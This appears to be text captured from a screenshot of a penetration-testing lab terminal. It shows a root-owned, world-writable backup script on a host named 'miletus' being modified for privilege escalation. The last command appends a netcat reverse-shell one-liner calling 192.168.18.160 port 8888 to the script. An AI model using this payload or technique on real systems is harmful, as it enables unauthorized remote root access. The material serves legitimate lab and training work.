 1 2 3 4
22:52
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub
pentesterclub@pentesterclub: ~
pentesterclub@pentesterclub: ~
#!/bin/bash
####################################
#
# Backup to NFS mount script.
#
####################################
# What to backup.
backup_files="/opt/tomcat/"
# Where to backup to.
dest="/var/backups"
# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"
# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
thales@miletus:~$ ls -la /usr/local/bin/backup.sh
ls -la /usr/local/bin/backup.sh
-rwxrwxrwx 1 root root 612 Oct 14  2021 /usr/local/bin/backup.sh
thales@miletus:~$ cd /usr/local/bin
cd /usr/local/bin
thales@miletus:/usr/local/bin$ ls -al
ls -al
total 12
drwxr-xr-x  2 root root 4096 Oct 14  2021 .
drwxr-xr-x 10 root root 4096 Aug  6  2020 ..
-rwxrwxrwx  1 root root  612 Oct 14  2021 backup.sh
thales@miletus:/usr/local/bin$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.18.160 8888 >/tmp/f" >> backup.sh
<i 2>&1|nc 192.168.18.160 8888 >/tmp/f" >> backup.sh
thales@miletus:/usr/local/bin$
Java
xterm